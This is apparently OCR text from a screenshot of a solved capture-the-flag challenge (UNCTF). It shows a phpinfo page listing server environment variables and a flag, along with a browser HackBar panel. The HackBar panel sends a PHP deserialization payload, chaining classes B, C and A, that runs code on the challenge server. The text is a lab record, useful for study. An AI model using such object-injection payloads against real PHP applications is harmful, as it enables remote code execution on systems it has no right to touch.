 不安全 bdc33446-1f2f-434c-a759-26919d0592db.node.yuzhian.com.cn/index.php
environment 2/2
Variable Value
HOSTNAME 4b87c89c2e57
SHLVL 1
APACHE_RUN_DIR /var/run/apache2
APACHE_PID_FILE /var/run/apache2/apache2.pid
_ /usr/sbin/apachectl
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR /var/lock/apache2
LANG C
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /apache2
PWD /
FLAG UNCTF{450be069-f994-4512-9338-d78b87d5a4fe}
PHP Variables
Variable Value
$_REQUEST['poc'] O:1:"B":1:{s:3:"key";O:1:"C":1:{s:7:"Ckey2";O:1:"A":2:{s:4:"code";s:10:"phpinfo();";}}}
$_POST['poc'] O:1:"B":1:{s:3:"key";O:1:"C":1:{s:7:"Ckey2";O:1:"A":2:{s:4:"code";s:10:"phpinfo();";}}}
$_SERVER['HTTP_HOST'] bdc33446-1f2f-434c-a759-26919d0592db.node.yuzhian.com.cn
$_SERVER['HTTP_X_REAL_IP'] 36.112.184.94
$_SERVER['HTTP_X_FORWARDED_FOR'] 36.112.184.94
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://bdc33446-1f2f-434c-a759-26919d0592db.node.yuzhian.com.cn/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
poc=
O%3A1%3A%22B%22%3A1%3A%7Bs%3A3%3A%22key%22%3BO%3A1%3A%22C%22%3A1%3A%7Bs%3A7%3A%22%
00C%00key2%22%3BO%3A1%3A%22A%22%3A2%3A%7Bs%3A4%3A%22code%22%3Bs%3A10%3A%22phpinfo%28
%29%3B%22%3B%7D%7D%7D